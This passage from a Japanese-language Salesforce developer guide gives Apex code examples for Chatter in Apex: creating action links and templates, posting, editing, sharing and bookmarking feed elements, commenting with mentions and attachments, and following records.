

**これは単純な例ですが、アクションリンクを使用して**Salesforce**リソースへのコールを行う方法が示されていま す。**

**アクションリンクはフィード項目のボタンと考えます。ボタンのように、アクションリンク定義には表示ラベ ル** (labelKey) **があります。アクションリンクグループ定義には、**URL (actionUrl) **や** HTTP **メソッド** (method) **のほか、省略可能なリクエストボディ** (requestBody) **や** HTTP **ヘッダー** (headers) **など、他にもプロパティが あります。**

**ユーザがこのアクションリンクをクリックすると、**Chatter REST API **に対して** HTTP POST **要求が実行され、フィー ド項目が**Chatter**に投稿されます。**requestBody**プロパティは、新しいフィード項目のテキストなど、**actionUrl **リソースのリクエストボディを保持します。この例では、新しいフィード項目にテキストしか含まれていませ んが、添付ファイルやアンケートなどの他の機能やアクションリンクも含めることができます。**

**ラジオボタンと同様に、アクションリンクはグループ内にネストする必要があります。グループ内のアクショ ンリンクは、グループのプロパティを共有し、相互に排他的です** (**クリックできるのは、グループ内の** 1 **つの アクションリンクのみです**)**。**1 **つのアクションリンクを定義する場合でも、アクションリンクグループに含め る必要があります。**

**この例では、**[ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-841-0) [actionLinkGroup\)](#page-841-0) **をコールしてアクションリンクグループ定義を作成します。**

**そのコールからアクションリンクグループ** ID **を保存し、**

[ConnectApi.ChatterFeeds.postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **へのコールでフィード要素と関連付けます。**

**このコードを使用するには、独自の** Salesforce **組織の** OAuth **値に置き換えます。また、**expirationDate **が将 来の日付であることを確認します。コード内で To Do コメントを探します。**

```
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
ConnectApi.ActionLinkDefinitionInput actionLinkDefinitionInput = new
ConnectApi.ActionLinkDefinitionInput();
ConnectApi.RequestHeaderInput requestHeaderInput1 = new ConnectApi.RequestHeaderInput();
ConnectApi.RequestHeaderInput requestHeaderInput2 = new ConnectApi.RequestHeaderInput();
// Create the action link group definition.
actionLinkGroupDefinitionInput.actionLinks = New
List<ConnectApi.ActionLinkDefinitionInput>();
actionLinkGroupDefinitionInput.executionsAllowed =
ConnectApi.ActionLinkExecutionsAllowed.OncePerUser;
actionLinkGroupDefinitionInput.category = ConnectApi.PlatformActionGroupCategory.Primary;
// To Do: Verify that the date is in the future.
// Action link groups are removed from feed elements on the expiration date.
datetime myDate = datetime.newInstance(2016, 3, 1);
actionLinkGroupDefinitionInput.expirationDate = myDate;
// Create the action link definition.
actionLinkDefinitionInput.actionType = ConnectApi.ActionLinkType.Api;
actionLinkDefinitionInput.actionUrl = '/services/data/v33.0/chatter/feed-elements';
actionLinkDefinitionInput.headers = new List<ConnectApi.RequestHeaderInput>();
actionLinkDefinitionInput.labelKey = 'Post';
actionLinkDefinitionInput.method = ConnectApi.HttpRequestMethod.HttpPost;
actionLinkDefinitionInput.requestBody = '{\"subjectId\": \"me\",\"feedElementType\":
\"FeedItem\",\"body\": {\"messageSegments\": [{\"type\": \"Text\",\"text\": \"This is a
test post created via an API action link.\"}]}}';
```

```
actionLinkDefinitionInput.requiresConfirmation = true;
```

```
// To Do: Substitute an OAuth value for your Salesforce org.
requestHeaderInput1.name = 'Authorization';
requestHeaderInput1.value = 'OAuth
00DD00000007WNP!ARsAQCwoeV0zzAV847FTl4zF.85w.EwsPbUgXR4SAjsp';
actionLinkDefinitionInput.headers.add(requestHeaderInput1);
requestHeaderInput2.name = 'Content-Type';
requestHeaderInput2.value = 'application/json';
actionLinkDefinitionInput.headers.add(requestHeaderInput2);
// Add the action link definition to the action link group definition.
actionLinkGroupDefinitionInput.actionLinks.add(actionLinkDefinitionInput);
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
// Set the properties of the feedItemInput object.
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';
// Create the text for the post.
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);
// The feedElementCapabilitiesInput object holds the capabilities of the feed item.
// Define an associated actions capability to hold the action link group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
メモ: **投稿に失敗した場合、**OAuth ID **を確認します。**

関連トピック:

[createActionLinkGroupDefinition\(communityId, actionLinkGroup\)](#page-841-0) **[アクションリンクの使用](#page-363-0)**

# <span id="page-353-0"></span>テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する

**この例では、[「アクションリンクを定義し、フィード要素を使用して投稿する」](#page-348-0)の例と同じアクションリンク とアクションリンクグループを作成しますが、テンプレートからアクションリンクグループをインスタンス化 します。**

#### ステップ 1: アクションリンクテンプレートを作成する

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「アクションリンクテンプレート」と入力し、[アクションリンクテ ンプレート] を選択します。**
- **2. 新しいアクションリンクグループテンプレートで次の値を使用します。**



**3. 新しいアクションリンクテンプレートで次の値を使用します。**





**4. アクションリンクグループテンプレートに戻り、**[**公開済み**] **を選択します。[保存] をクリックします。**

## ステップ 2: アクションリンクグループをインスタンス化し、フィード項目に関連付けて投 稿する

**この例では、**[ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-841-0) [actionLinkGroup\)](#page-841-0) **をコールしてアクションリンクグループ定義を作成します。**

[ConnectApi.ChatterFeeds.postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **をコールしてアクションリンクグループをフィード項目に関連付けて投稿します。**

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
// The names are defined in the action link template(s) associated with the action link
group template.
// Get them from Setup UI or SOQL.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', 'v33.0');
bindingMap.put('Text', 'This post was created by an API action link.');
bindingMap.put('SubjectId', 'me');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
```

```
ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
ConnectApi.AssociatedActionsCapabilityInput associatedActionsCapabilityInput = new
ConnectApi.AssociatedActionsCapabilityInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
// Define the FeedItemInput object to pass to postFeedElement
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';
// The MessageBodyInput object holds the text in the post
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);
// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define an associated actions capability to hold the action link
group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);
// Post the feed item.
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput, null);
```
## <span id="page-355-0"></span>フィード要素の編集

**この例では、**[updateFeedElement\(communityId,](#page-1056-0) feedElementId, feedElement) **をコールしてフィー ド要素を編集します。フィード要素の種類のうち、編集可能なのはフィード項目のみです。**

```
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);
if (isEditable.isEditableByMe == true){
   ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
```
<span id="page-356-0"></span>}

```
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
    ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
    messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
    textSegmentInput.text = 'This is my edited post.';
   messageBodyInput.messageSegments.add(textSegmentInput);
    feedItemInput.body = messageBodyInput;
   ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
```
# 質問のタイトルを編集して投稿

**この例では、**[updateFeedElement\(communityId,](#page-1056-0) feedElementId, feedElement) **をコールして、質問 のタイトルを編集してから投稿します。**

```
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);
if (isEditable.isEditableByMe == true){
   ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
   ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
   ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapabilityInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
   ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
   ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
   messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
    textSegmentInput.text = 'This is my edited question.';
   messageBodyInput.messageSegments.add(textSegmentInput);
    feedItemInput.body = messageBodyInput;
    feedItemInput.capabilities = feedElementCapabilitiesInput;
    feedElementCapabilitiesInput.questionAndAnswers = questionAndAnswersCapabilityInput;
    questionAndAnswersCapabilityInput.questionTitle = 'Where is my edited question?';
```

```
ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```
# <span id="page-357-0"></span>フィード要素にいいね! と言う

**この例では、**[updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-984-0) **をコールしてフィー ド要素にいいね**! **と言います。**

```
ConnectApi.ChatterLike chatterLike = ConnectApi.ChatterFeeds.likeFeedElement(null,
'0D5D0000000KuGh');
```
<span id="page-357-1"></span>関連トピック:

[likeFeedElement\(communityId, feedElementId\)](#page-984-0)

# フィード要素のブックマーク

**この例では、**[updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-1057-0) **をコールしてフィー ド要素をブックマークします。**

```
ConnectApi.BookmarksCapability bookmark =
ConnectApi.ChatterFeeds.updateFeedElementBookmarks(null, '0D5D0000000KuGh', true);
```
<span id="page-357-2"></span>関連トピック:

[updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-1057-0)

# フィード項目の共有

**この例では、**[shareFeedElement\(communityId,](#page-1052-0) subjectId, feedElementType, [originalFeedElementId\)](#page-1052-0) **をコールしてフィード項目** (**種別はフィード要素**) **をグループと共有します。**

```
ConnectApi.ChatterFeeds.shareFeedElement(null, '0F9RR0000004CPw',
ConnectApi.FeedElementType.FeedItem, '0D5RR0000004Gxc');
```
<span id="page-357-3"></span>関連トピック:

[shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-1052-0)

# フィード要素の共有とコメントの追加

**この例では、**[postFeedElement\(communityId,](#page-991-0) feedElement, feedElementFileUpload) **をコールして フィード項目** (**種別はフィード要素**) **をグループと共有し、コメントを追加します。**

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
```
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();

```
textSegmentInput.text = 'I hope you enjoy this post I found in another group.';
messageBodyInput.messageSegments.add(textSegmentInput);
```
feedItemInput.body = messageBodyInput; feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem; feedItemInput.originalFeedItemId = '0D5RR0000004Grs'; feedItemInput.subjectId = '0F9RR0000004CPw';

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);
```
関連トピック:

<span id="page-358-0"></span>[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-991-0)

# コメントの投稿

**この例では、**[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-989-0)**をコールしてフィード要素にプレーンテキ ストのコメントを投稿します。**

```
ConnectApi.Comment comment = ConnectApi.ChatterFeeds.postCommentToFeedElement(null,
'0D5D0000000KuGh', 'I agree with the proposal.' );
```
<span id="page-358-1"></span>関連トピック:

[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-989-0)

# メンションを含むコメントの投稿

**この例では、**[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-1) **をコールしてグ ループをメンションするコメントを投稿します。**

```
String communityId = null;
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Does anyone in this group have an idea? ';
messageBodyInput.messageSegments.add(textSegmentInput);
mentionSegmentInput.id = '0F9D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);
commentInput.body = messageBodyInput;
```
ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId, feedElementId, commentInput, null);

```
関連トピック:
```
[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-1)

# <span id="page-359-0"></span>既存のファイルを添付したコメントの投稿

```
コメントを投稿し、既存のファイル (Salesforce にアップロード済み) をコメントに添付するには、
ConnectApi.CommentInput オブジェクトを作成してpostCommentToFeedElement(communityId,
feedElementId, comment, feedElementFileUpload)メソッドに渡します。
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'I attached this file from Salesforce Files.';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;
ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();
commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.contentDocumentId = '069D00000001rNJ';
commentInput.capabilities = commentCapabilitiesInput;
ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, null);
```
<span id="page-359-1"></span>関連トピック:

[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-1)

# 新しいファイルを添付したコメントの投稿

**コメントを投稿し、新しいファイルをアップロードしてコメントに添付するには、**ConnectApi.CommentInput **オブジェクトと** ConnectApi.BinaryInput **オブジェクトを作成して**
```
postCommentToFeedElement(communityId, feedElementId, comment, feedElementFileUpload)
メソッドに渡します。
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Enjoy this new file.';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;
ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();
commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.title = 'Title';
commentInput.capabilities = commentCapabilitiesInput;
String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');
ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, binInput);
```

```
関連トピック:
```
[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-989-0)

# コメントの編集

**この例では、**[updateComment\(communityId,](#page-1055-0) commentId, comment) **をコールしてコメントを編集します。**

```
String commentId;
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
    // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
```

```
ConnectApi.CommentPage commentPage =
ConnectApi.ChatterFeeds.getCommentsForFeedElement(communityId, feedElementId);
if (commentPage.items.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
commentId = commentPage.items[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isCommentEditableByMe(communityId, commentId);
if (isEditable.isEditableByMe == true){
   ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
   ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
   ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
   messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
   textSegmentInput.text = 'This is my edited comment.';
   messageBodyInput.messageSegments.add(textSegmentInput);
   commentInput.body = messageBodyInput;
   ConnectApi.Comment editedComment = ConnectApi.ChatterFeeds.updateComment(communityId,
commentId, commentInput);
}
```
# <span id="page-361-0"></span>レコードのフォロー

**この例では、**[follow\(communityId,](#page-1238-0) userId, subjectId)**メソッドをコールしてレコードをフォローしま す。**

```
ChatterUsers.ConnectApi.Subscription subscriptionToRecord =
ConnectApi.ChatterUsers.follow(null, 'me', '001RR000002G4Y0');
```
関連トピック:

[follow\(communityId, userId, subjectId\)](#page-1238-0)

**[レコードのフォロー解除](#page-362-0)**

# <span id="page-362-0"></span>レコードのフォロー解除

**レコードをフォローしている場合、**ConnectApi.ChatterUsers.follow **をコールすると** ConnectApi.Subscription **オブジェクトが返されます。レコードのフォローを解除するには、そのオブジェ クトの** id **プロパティを** [deleteSubscription\(communityId,](#page-853-0) subscriptionId) **メソッドに渡します。**

ConnectApi.Chatter.deleteSubscription(null, '0E8RR0000004CnK0AU');

関連トピック:

[deleteSubscription\(communityId, subscriptionId\)](#page-853-0)

**[レコードのフォロー](#page-361-0)**

# Chatter in Apex の機能

**このトピックでは、一般的な** Chatter in Apex **の機能の操作に使用するクラスとメソッドについて説明します。** [ConnectApi](#page-838-0) **名前空間リファレンスコンテンツに直接移動することもできます。**

このセクションの内容:

### **[アクションリンクの使用](#page-363-0)**

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定 の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce**または外部サーバへの** API **コー ルを呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディと ヘッダー情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して**Salesforce **およびサードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高 め、イノベーションを促進できます。**

## **[フィードおよびフィード要素の使用](#page-388-0)**

API **バージョン** 30.0 **以前では、**Chatter **フィードはフィード項目のコンテナでした。**API **バージョン** 31.0 **では、 フィードの定義が拡張され、フィード項目モデルに完全には適合しない新しいオブジェクトが追加されま した。**Chatter **フィードは、フィード要素のコンテナになりました。抽象クラス** ConnectApi.FeedElement **は、既存の** ConnectApi.FeedItem **クラスに対する親クラスとして導入されました。フィード要素が共有 するプロパティのサブセットは、**ConnectApi.FeedElement **クラスに移動しました。フィードとフィー ド要素は** Chatter **の中核部分であるため、**Chatter in Apex **を使用してアプリケーションを開発するには、これ らの理解が不可欠です。**

### **[コミュニティおよびポータルでの](#page-397-0)** ConnectApi **データへのアクセス**

**ほとんどの** ConnectApi **メソッドは、**1 **つのコミュニティのコンテキスト内で機能します。**

### **[コミュニティゲストユーザが使用できるメソッド](#page-397-1)**

**コミュニティでログインなしのアクセスが許可されている場合、ゲストユーザは多くのChatterin Apex メソッ ドにアクセスできます。これらのメソッドは、ゲストユーザがアクセスできる情報を返します。**

# <span id="page-363-0"></span>アクションリンクの使用

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce **または外部サーバへの** API **コールを 呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディとヘッダー 情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して** Salesforce **および サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノ ベーションを促進できます。**

### **Workflow**

**次のフィード項目には、[参加] という** 1 **つの表示アクションリンクを含む** 1 **つのアクションリンクグループが あります。**



**フィード要素を使用してアクションリンクを作成および投稿するワークフローは、次のとおりです。**

- **1.** (**省略可能**) **[アクションリンクテンプレートを](#page-365-0)作成します。**
